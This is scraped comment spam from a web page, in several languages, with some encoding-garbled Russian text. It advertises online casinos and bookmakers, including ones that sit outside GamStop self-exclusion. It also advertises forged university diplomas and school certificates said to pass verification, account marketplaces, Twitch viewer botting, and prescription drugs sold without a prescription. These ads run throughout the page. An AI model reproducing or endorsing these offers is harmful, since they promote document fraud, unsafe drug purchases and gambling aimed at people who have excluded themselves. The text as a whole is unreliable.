This casino’s Tiger Fortune slot is pure entertainment. tigrinho demo
pin up azerbaycan pin up azerbaycan .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Плоская мишень ZrO2, 4N для распыления оксида циркония
mostber mostber .
Добрый день!
При продаже квартиры важно учесть все юридические аспекты, включая налоги. Налоговая консультация поможет вам избежать лишних расходов и правильно оформить сделку. Мы поможем вам разобраться в налогах при продаже квартиры и оформить необходимые документы. Получите консультацию по налогообложению доходов, связанных с продажей жилья. Профессиональная помощь юриста по недвижимости обеспечит безопасность вашей сделки.
Больше информации на сайте – https://llawdo.ru/
налоговые споры, сколько по времени длится неторжественная регистрация брака, консультация юриста онлайн бесплатно по жилищным вопросам
какие документы за возврат налога за квартиру, срок подачи иска в суд по гражданскому делу, оформление доверенности
Удачи!
1win мобильная версия сайта http://www.1win6043.ru .
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://azkia.my/1win-explora-el-emocionante-mundo-del-casino-y-las-apuestas-deportivas/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Да, действительно. И я с этим столкнулся. Можем пообщаться на эту тему. Здесь или в PM.
for everyone who wants swap furniture, in the bet365 http://www.squatandsquabble.com/2018/01/22/god-never-gives-us-more-democrats-than-we-can-handle/ is many Exciting scratch card games: Spin reely scratch and blistering 7s scratch fortune.
https://www.bossbeach.uk – The official secure website of BossBeach UK featuring premium WhatsApp marketing solutions
https://telegra.ph/Non-Gamstop-Online-Casinos-Safe-and-Trusted-Options-03-27
паническая атака симптомы Современный мир диктует свои условия, и порой нам необходима квалифицированная помощь, чтобы справиться с вызовами. Психолог онлайн – это удобный и анонимный способ получить поддержку в комфортной обстановке. Работа с психологом: путь к гармонии Обращение к психологу – это признак силы и заботы о себе. Специалист поможет разобраться в сложных ситуациях, найти ресурсы для преодоления трудностей и обрести внутреннюю гармонию.
WOW just what I was looking for. Came here by searching for %meta_keyword%
сайт vovan casino
Где приобрести диплом специалиста?
Наша компания предлагаетбыстро и выгодно заказать диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Данный документ пройдет любые проверки, даже с использованием профессиональных приборов. Достигайте цели максимально быстро с нашей компанией. Купить диплом любого ВУЗа! myauto.5nx.ru/viewtopic.php?f=2&t=1321
Доброго!
Юридическая помощь в случае ДТП необходима для того, чтобы правильно защитить ваши права. Наши автоюристы помогут вам в случаях аварий, лишения прав, штрафов и других автомобильных споров. Консультация автоюриста онлайн позволяет быстро получить нужные рекомендации и помощь без необходимости выходить из дома. Мы также предоставляем услуги по возврату прав после лишения. Свяжитесь с нами для решения всех вопросов, связанных с ДТП и автомобильным правом.
Больше информации на сайте – https://consultantdo.ru/
оформление наследства у нотариуса, какие отношения входят в предмет трудового права, как делится ипотека при разводе с материнским капиталом взятая в браке детьми
бесплатная консультация адвокат, лицензия росгидромета на деятельность в области гидрометеорологии, как вернуть права
Удачи!
I love how unpredictable Tiger Fortune is! jogo do tigrinho demo
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Двухраструбный медный обвод под пайку 88.9х76х1.8 мм 37.5х40.5 мм мягкая пайка М3р ГОСТ 32590-2013 Выберите качественные Медные двухраструбные обводы под пайку различных размеров и диаметров. Надежное соединение труб, высокая устойчивость к коррозии и превосходная теплопроводность. Узнайте больше о нашей продукции и найдите оптимальное решение для вашего проекта.
Где приобрести диплом специалиста?
Наши специалисты предлагают быстро заказать диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями официальных лиц. Документ способен пройти лубую проверку, даже при помощи специально предназначенного оборудования. Решайте свои задачи быстро с нашим сервисом.
Приобрести диплом ВУЗа diplomt-nsk.ru/kupit-diplom-v-rostove-na-donu-18/
Истринская мануфактура производит межкомнатные двери на заказ. При безупречном качестве мебель компании доступна по привлекательным ценам. Мы творчески подходим к каждому заказу. Делаем красивую продукцию и ею гордимся. http://istradoors.ru – тут отзывы о нашей компании предоставлены. Кроме этого на портале часто задаваемые вопросы и ответы на них перечислены. С нами ведущие дизайнерские и архитектурные мастерские работают. Мы готовы любую задачу осуществить. Детальную информацию о продукции и об условиях заказа уточняйте у менеджеров.
Мы предлагаем дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас очень важно, чтобы дипломы были доступны для подавляющей массы граждан.
Заказ диплома, подтверждающего обучение в университете, – это выгодное решение. Заказать диплом ВУЗа: diploms-vuza.com/kupit-diplom-kolledzha-v-moskve-2/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Пруток из магнитно-мягких сплавов 22 мм 47НКХ ГОСТ 10160-75 Пруток из магнитно-мягких сплавов обладает высокой магнитной проницаемостью, обеспечивающей эффективное преобразование электрической энергии с минимальными потерями. Получите долговечное и надежное решение для ваших технических задач с применением этого уникального материала.
Купить диплом об образовании!
Мы изготавливаем дипломы любой профессии по приятным ценам— diplomt-v-samare.ru/kupit-diplom-med-obrazovaniyu-bistro-i-bezopasno/
https://telegra.ph/Best-Non-Gamstop-Casinos-in-the-UK-for-20231-03-27
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Вольфрам РР’Рў-15 Вольфрам РР’Рў-15 – это высококачественный материал, который идеально РїРѕРґС…РѕРґРёС‚ для различных промышленных применений. Обладая выдающимися электрохимическими свойствами, РѕРЅ обеспечивает отличную устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё высокой температуре. Благодаря СЃРІРѕРёРј характеристикам, Вольфрам РР’Рў-15 часто используется РІ электротехнической Рё энергетической отраслях. Если РІС‹ ищете надежный Рё долговечный материал, чтобы оптимизировать СЃРІРѕРё производственные процессы, обязательно рассмотрите возможность купить Вольфрам РР’Рў-15. Рто инвестиция РІ качество Рё эффективность вашей работы.
временное складское хранение временное складское хранение .
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Молибден РЎРњ3 Молибден РЎРњ3 – это высококачественный легирующий элемент, который широко используется РІ различных отраслях, включая металлургию Рё электронику. РћРЅ обеспечивает отличные механические свойства, улучшает устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё термическому воздействию. Молибден РЎРњ3 идеально РїРѕРґС…РѕРґРёС‚ для производства сплавов, которые требуют высокой прочности Рё долговечности. Если РІС‹ ищете надежный материал для СЃРІРѕРёС… производственных нужд, вам стоит рассмотреть возможность купить Молибден РЎРњ3. Ртот РїСЂРѕРґСѓРєС‚ гарантирует высокие стандарты качества Рё улучшает эксплуатационные характеристики изделий.
Заказать диплом ВУЗа !
Приобретение диплома университета РФ в нашей компании – надежный процесс, ведь документ будет заноситься в государственный реестр. Приобрести диплом о высшем образовании diplomt-v-chelyabinske.ru/kupite-diplom-v-reestre-bistro-i-bezopasno
На сайте https://vezuviy.shop/ вы сможете приобрести чугунные, стальные банные печи, нержавеющие, а также в облицовке, печи-камины, отопительные, каминные топки, дымоходы, порталы и многое другое. Вся продукция от производителя, а потому наценки очень маленькие. Такая техника считается идеальной не только с целью обогрева помещения, но и оформления пространства. А самое главное, что она отличается долгим сроком службы, надежностью из-за того, что в работе использовались высокотехнологичные, проверенные материалы.
can i get pamelor online
сейфы для офисов цены
https://telegra.ph/Exploring-UK-Non-GamStop-Casinos-for-Better-Options-03-27
Мы готовы предложить дипломы любой профессии по доступным ценам. Мы готовы предложить документы ВУЗов, которые находятся в любом регионе России. Документы печатаются на бумаге высшего качества. Это дает возможность делать государственные дипломы, которые невозможно отличить от оригинала. locumsfirst.co.uk/employer/archive-diploma
pinup azerbaycan pinup azerbaycan .
Приобрести диплом ВУЗа по выгодной стоимости возможно, обращаясь к надежной специализированной компании. Заказать документ о получении высшего образования вы сможете у нас. dip-lom-rus.ru/mozhno-li-kupit-diplom-v-reestre-8
can i get sinequan price
1win moldova http://1win5011.ru .
https://l2htransportes.com/%D1%81%D0%BD%D1%8F%D1%82%D1%8C-%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%83-%D0%BD%D0%B0-%D1%81%D1%83%D1%82%D0%BA%D0%B8-%D0%B2-%D0%B3%D1%80%D0%BE%D0%B4%D0%BD%D0%BE-%D1%81-%D0%BF%D1%80%D0%BE%D1%81/ квартира на сутки Гродно
1вин кг https://1win6043.ru .
mostbet apk скачать http://mostbet6033.ru .
нажмите здесь казино r7
Покупка диплома ВУЗа через надежную компанию дарит ряд плюсов. Это решение дает возможность сберечь время и значительные финансовые средства. Впрочем, на этом выгода не ограничивается, плюсов гораздо больше.Мы изготавливаем дипломы любой профессии. Дипломы изготавливаются на настоящих бланках государственного образца. Доступная стоимость по сравнению с большими расходами на обучение и проживание в другом городе. Заказ диплома о высшем образовании из российского университета станет выгодным шагом.
Заказать диплом о высшем образовании: diplom-club.com/kupit-diplom-s-reestrom-v-moskve-bistro-i-nadezhno-6/
биржа аккаунтов https://prodaja-akkauntov.ru/
https://telegra.ph/Non-Gamstop-Casino-No-Deposit-Bonuses-Explained-03-27
продажа аккаунтов https://marketpleys-akkauntov-socsetei.ru/
продать аккаунт биржа аккаунтов
This casino nailed it with the Tiger Fortune slot design. fortune tiger
Приобрести документ университета можно у нас в Москве. Мы оказываем услуги по изготовлению и продаже документов об окончании любых ВУЗов Российской Федерации. Вы сможете получить диплом по любым специальностям, включая документы образца СССР. Даем 100% гарантию, что в случае проверки документов работодателем, подозрений не возникнет. diplomc-v-ufe.ru/kupit-diplom-s-reestrom-po-nizkoj-tsene-prosto/
Где приобрести диплом специалиста?
Получаемый диплом с приложением полностью отвечает запросам и стандартам Министерства образования и науки Российской Федерации, неотличим от оригинала – даже со специальным оборудованием. Не откладывайте личные мечты на долгие годы, реализуйте их с нашей компанией – отправляйте быструю заявку на изготовление диплома сегодня! Получить диплом о высшем образовании – не проблема! skypearltravel.com/employer/premialnie-diplom-24
1win aplicația https://1win5011.ru .
https://telegra.ph/Top-Non-GamStop-Casino-Games-You-Should-Try1-03-27
узнать больше Здесь накрутка зрителей на твич
This casino’s Tiger Fortune game is a standout. tiger fortune
Предлагаем на proftruba-moscow.ru профильные стальные трубы с доставкой до Вашего объекта.
Здравствуйте!
Юридическая помощь по вопросам ЖКХ — это услуга для тех, кто сталкивается с проблемами, связанными с жилищно-коммунальным обслуживанием. Мы поможем вам решить вопросы, связанные с несанкционированными начислениями, коммунальными платежами или нарушениями со стороны управляющих компаний. Юрист по ЖКХ поможет вам составить жалобу, подать исковое заявление и защитить ваши права в суде. Мы предоставим полное юридическое сопровождение по всем вопросам, связанным с ЖКХ. Обратитесь за помощью, чтобы решить проблемы с жилищно-коммунальными услугами.
Больше информации на сайте – https://legallurist.ru/
юридическая консультация по ОСАГО, вопросы для школьников пдд, нужно ли платить налог с продажи квартиры если вступил в наследство и продаешь квартиру
какое лучше автострахование выбрать отзывы, надо ли вступать в наследство после смерти мужа если квартира оформлена на мужа, юридическая помощь
Удачи!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:сервисные центры по ремонту техники в мск
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Мы изготавливаем дипломы любых профессий по доступным ценам.– [url=http://diplomt-v-chelyabinske.ru/kupite-diplom-s-reestrom-bistro-i-bezopasno/]diplomt-v-chelyabinske.ru/kupite-diplom-s-reestrom-bistro-i-bezopasno/[/url]
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu para kazanma, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
buy viagra
Доброго!
Помощь в написании жалобы необходима, если ваши права были нарушены, и юрист поможет составить жалобу и подать ее в нужные органы. Оформление регистрации требует соблюдения всех юридических норм, и юрист обеспечит правильность всех процедур. Юрист по военным вопросам поможет вам разобраться в правовых вопросах, связанных с военной службой, правами военнослужащих и их семьями. Консультация юриста по миграции поможет разобраться в вопросах получения гражданства и разрешений на работу в других странах. Юридическая помощь при депортации поможет вам оспорить решение о депортации и вернуть право на пребывание в стране.
Больше информации на сайте – https://pravookey.ru
правовая помощь студентам, плюсы и минусы брачного договора в россии, оформление визы в америку
апелляция куда подается на решение районного суда по гражданскому делу, бесплатная юридическая консультация оренбург, возврат денег за товар
Удачи!
casino 1win http://www.1win1001.top .
https://telegra.ph/Casino-Free-Spins-No-Deposit-Offers-Not-on-GamStop1-03-27
Где купить диплом специалиста?
Наши специалисты предлагаютвыгодно приобрести диплом, который выполняется на оригинальном бланке и заверен печатями, водяными знаками, подписями должностных лиц. Документ пройдет любые проверки, даже при использовании специального оборудования. Решите свои задачи быстро с нашей компанией. Приобрести диплом ВУЗа! haidenarazhodka.com/viewtopic.php?t=352155
Купить диплом ВУЗа. Приобретение диплома через качественную и надежную фирму дарит множество достоинств. Это решение помогает сэкономить как дорогое время, так и серьезные финансовые средства. sfpdsa.listbb.ru/viewtopic.php?f=2&t=1308
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://consulogistics.com/2024/12/10/1win-todo-lo-que-necesitas-saber-sobre-el-casino-en-linea-1win/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
pin up azerbaycan pin up azerbaycan .
Компания «DELIVERY PLAY» предлагает выгодный прокат инвалидных колясок с быстрой доставкой и по привлекательным ценам. Каждый клиент получает возможность воспользоваться оперативной доставкой не только по Москве, но и области. На сайте https://deliveryplay.ru/arenda-invalidnyh-kolyasok изучите все модели, которые вы сможете заказать здесь.
купить аттестат о среднем образовании в хабаровске
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Мишень из ниобия для распыления
Где купить диплом специалиста?
Наши специалисты предлагают быстро и выгодно заказать диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями. Документ способен пройти лубую проверку, даже с использованием специальных приборов. Достигайте своих целей быстро с нашими дипломами.
Купить диплом о высшем образовании diplomv-v-ruki.ru/kupit-attestati-za-11-7/
This online casino’s Tiger Fortune is top-class. fortune tiger demo
https://telegra.ph/Legit-Non-Gamstop-Casinos-for-Safe-Online-Gambling1-03-27
Отопление и водоснабжение – компания, которая предоставляет профессиональные услуги. Компетентные специалисты готовы осуществить в Рузе в сжатые сроки монтаж системы отопления. Создайте тепло и комфорт в вашем доме с нами. Ищете монтаж систем отопления? Ruzskiy-rayon.santex-uslugi.ru – здесь можете прямо сейчас ознакомиться с отзывами о нас. Гарантируем применение материалов высокого качества. Готовы превзойти ваши ожидания. Стараемся услуги доступными для клиентов сделать. Можете связаться с менеджером и проконсультироваться с ним по любым вопросам.
where to get cheap anafranil without a prescription
1win md 1win5010.ru .
where to buy prevacid for sale
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по доступным тарифам. Всегда стараемся поддерживать для клиентов адекватную политику тарифов. Для нас очень важно, чтобы документы были доступны для подавляющей массы наших граждан.
Покупка документа, который подтверждает окончание института, – это рациональное решение. Купить диплом любого ВУЗа: ry-diplom.com/kupit-diplom-ekb-3/
Имморталы CS2 https://cs-open-case.ru редкие скины, которые выделят тебя в матче. Торгуй, покупай, продавай топовые предметы с моментальной доставкой в инвентарь. Лучшие цены и безопасные сделки!
Tiger Fortune’s bonus features are top-notch. jogo do tigrinho demo
Премиум скины для CS2 https://case-cs-open.ru/ выделяйся в каждом раунде! Редкое оружие, эксклюзивные коллекции, эффектные раскраски и ножи. Только топовые предметы с мгновенной доставкой в Steam.
ваучер 1win http://1win6042.ru .
Топ-дроп CS2 http://open-case-cs2.ru уже здесь! Самые редкие скины, ножи и эксклюзивы, которые действительно выпадают. Лучшие кейсы, обновления коллекций и советы для удачного открытия.
https://telegra.ph/Non-Gamstop-Casinos-No-Deposit-Bonuses-Explained-03-27
Мы готовы предложить дипломы любой профессии по приятным тарифам. Стоимость может зависеть от выбранной специальности, года выпуска и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступными для большого количества граждан. купить аттестат и вбить в базу
Заказать диплом любого университета!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам— diplomgorkiy.com/kupit-diplom-s-reestrom-na-vigodnix-usloviyax/
При условии, что вы ищете надежный, функциональный и крепкий стальной профиль, следует воспользоваться услугами завода ООО “Валцпроф”, который реализует товар в огромном выборе. На предприятии вы получите возможность приобрести выпадающие пороги, адаптированные для дверей разного вида. https://waltzprof.com/ – на сайте ознакомьтесь с полным ассортиментом выпускаемой продукции. Все представленные в каталоге профили предназначены для комфортной, быстрой сборки перегородок, ограждающих преград, фасадных конструкций, окон, люков.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Меднаядвухраструбная подвижнаямуфта под пайку8х1ммМ1РМГОСТ Р52922-2008 Выберите медные двухраструбные муфты под пайку от производителя RedmetSplav. Прочные и герметичные соединения для систем водоснабжения, отопления и газоснабжения. Долговечные и надежные муфты для любых видов работ. Подходят для использования в домашних условиях, коммерческих и промышленных объектах.
На сайте https://ooomila.com изучите каталог такого оборудования, которое предназначено для организации животноводческих комплексов. Также вы сможете почитать и содержательную информацию о компании и ее достижениях. В каталоге вы найдете следующее оборудование: технологические линии, весовое оборудование, резиновые маты, крематоры и многое другое. На технику, которая находится в разделе, действуют гарантии. Несколько сотен единиц оборудования всегда находятся на складе, можно приобрести под заказ.
https://telegra.ph/Best-Casinos-Not-on-Gamstop-with-No-Deposit-Free-Spins-03-27
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РљСЂСѓРі висмутовый Sn89Zn8Bi3 – EN 61190-1-3 РљСЂСѓРі висмутовый Sn89Zn8Bi3 – EN 61190-1-3 – это высококачественный материал, предназначенный для пайки Рё соединения компонентов РІ электронной промышленности. РћРЅ обеспечивает надежное соединение благодаря своей высокой температурной стойкости Рё отличной проводимости. Выбор этого РєСЂСѓРіР° гарантирует долговечность Рё стабильность соединений. Если РІС‹ ищете надежный Рё эффективный РїСЂРѕРґСѓРєС‚, рекомендуем купить РљСЂСѓРі висмутовый Sn89Zn8Bi3 – EN 61190-1-3. Ртот материал станет идеальным решением для высокотехнологичных проектов, обеспечивая качественное соединение элементов.
Компания «V8soft» предлагает облачный сервис для того, чтобы вы смогли вести бизнес удачно и максимально эффективно. На предприятии работают исключительно те профессионалы, у которых имеется весь необходимый опыт работы, полезные навыки. На сайте https://v8soft.ru/ изучите все возможности ПО, чтобы определить то, подходит ли вам решение.
Worldbelt
https://telegra.ph/Explore-Non-Gamstop-Online-Casinos-in-2023-03-27
buy viagra
Я думаю, что Вы допускаете ошибку. Могу отстоять свою позицию. Пишите мне в PM, пообщаемся.
Games casino equally available in online institution, where it is allowed by law. Gao, J.Z.; Fong, D.; Liu, H. (April 2011). “Mathematical analysis of https://happybarkdays.com/summer-collection-drop/ discount systems for vip gambling”.
1win.com.ci 1win5011.ru .
1win casino mexico http://www.1win1001.top .
Здравствуйте!
Составление договора займа — это важная часть юридического сопровождения сделок, особенно если речь идет о крупных суммах. Помощь юриста в суде обеспечит вам надежную защиту на всех стадиях судебного разбирательства. Юридическая помощь при банкротстве поможет вам разобраться в процедуре банкротства и защитить свои интересы. Регистрация ООО требует выполнения ряда юридических процедур, и наш юрист поможет вам пройти их без ошибок. Открытие расчетного счета — это процесс, в котором юрист обеспечит правильное оформление всех документов.
Больше информации на сайте – https://moepravodo.ru/
лицензирование деятельности, госпошлина регистрация недвижимости юридическое лицо, регистрация недвижимости лнр
п 2 ст 93 1 нк рф вне рамок налоговой проверки ответ на требование, автострахование осаго вск, адвокат по разводам
Удачи!
https://telegra.ph/No-Deposit-Non-Gamstop-Casino-Offers-You-Should-Know-03-27
мостбет кыргызстан скачать мостбет кыргызстан скачать .
pin up azerbaycan pin up azerbaycan .
not working
_________________
cricket-2025
1win ng http://1win14.com.ng/ .
Доброго времени суток!
Для некоторых людей, заказать диплом университета – это необходимость, удачный шанс получить достойную работу. Однако для кого-то – это банальное желание не терять множество времени на учебу в ВУЗе. С какой бы целью вам это не потребовалось, наша фирма готова помочь. Максимально быстро, качественно и по разумной стоимости изготовим документ нового или старого образца на государственных бланках с реальными печатями.
Ключевая причина, почему люди покупают документы, – получить определенную должность. Допустим, знания дают возможность человеку устроиться на желаемую работу, но документального подтверждения квалификации нет. При условии, что для работодателя важно присутствие “корочки”, риск потерять вакантное место очень высокий.
Купить документ ВУЗа можно в нашей компании в Москве. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы получите диплом по любым специальностям, любого года выпуска, включая документы старого образца. Даем 100% гарантию, что при проверке документа работодателями, подозрений не возникнет.
Разных обстоятельств, которые вынуждают купить диплом очень много. Кому-то прямо сейчас потребовалась работа, а значит, нужно произвести впечатление на начальство при собеседовании. Некоторые желают попасть в серьезную компанию, для того, чтобы повысить собственный статус в социуме и в последующем начать свой бизнес. Чтобы не терять массу времени, а сразу начинать удачную карьеру, применяя имеющиеся навыки, можно заказать диплом прямо в интернете. Вы сможете быть полезным для общества, получите финансовую стабильность в кратчайший срок- диплом о среднем образовании купить
Где заказать диплом специалиста?
Наша компания предлагаетбыстро и выгодно заказать диплом, который выполнен на оригинальном бланке и заверен печатями, водяными знаками, подписями. Документ способен пройти лубую проверку, даже при помощи специально предназначенного оборудования. Решайте свои задачи быстро и просто с нашим сервисом. Заказать диплом университета! boyara-analia.flybb.ru/viewtopic.php?f=7&t=1156
купить диплом строителя
Здравствуйте!
Мы готовы предложить дипломы любой профессии по приятным ценам. Стоимость будет зависеть от определенной специальности, года выпуска и образовательного учреждения: rdiplomix.com/
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://souq9neuf.store/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
Unlocking Casino Bonuses
